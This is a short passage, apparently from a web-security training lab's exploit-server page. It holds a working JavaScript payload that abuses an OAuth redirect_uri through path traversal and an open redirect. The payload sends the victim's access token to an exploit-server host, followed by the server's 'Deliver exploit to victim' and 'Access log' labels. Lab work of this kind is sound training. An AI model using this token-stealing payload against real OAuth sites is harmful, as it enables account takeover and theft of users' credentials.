 Body:
Hello, world!
<script>
if(!document.location.hash){
document.location = "https://oauth-0aed003f03fb55228012064b02a900ad.oauth-server.net/auth?
client_id=qogma21ve7cyaxeiolipw&redirect_uri=https://0aab00ba03f0557380de08a400fb00a0.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a7c00bf03e9554780f8075601c900b0.exploit-server.net/
exploit&response_type=token&nonce=1585568770&scope=openid%20profile%20email"
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store View exploit Deliver exploit to victim Access log